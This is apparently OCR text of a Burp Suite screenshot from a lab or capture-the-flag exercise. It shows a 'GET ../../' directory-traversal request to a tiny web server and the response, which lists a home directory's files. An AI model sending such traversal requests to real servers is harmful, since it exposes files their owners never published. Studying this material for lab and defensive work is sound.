 Request
Raw Headers Hex
1 GET ../../ HTTP/1.1
2 Host: 10.10.10.89:1111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: shenfeng tiny-web-server
3 Content-Type: text/html
4
5 <html><head><style>body{font-family:
monospace; font-size: 13px;}td {padding:
1.5px 6px;}</style></head><body><table>
6 <tr><td><a href=".bashrc">.bashrc</a></td
><td>2018-03-31 00:45</td><td>3.7K</td></
tr>
7 <tr><td><a href=".cache/">.cache/</a></td
><td>2018-03-31 00:46</td><td>[DIR]</td>
</tr>
8 <tr><td><a href=".profile">.profile</a></
td><td>2018-03-31 00:45</td><td>655</td>
</tr>
9 <tr><td><a href=".bash_logout">
.bash_logout</a></td><td>2018-03-31 00:45
</td><td>220</td></tr>
10 <tr><td><a href="restart.sh">restart.sh</
a></td><td>2018-03-31 11:33</td><td>215</
td></tr>
11 <tr><td><a href="tiny-web-server/">
tiny-web-server/</a></td><td>2018-03-31
00:57</td><td>[DIR]</td></tr>
12 </table></body></html>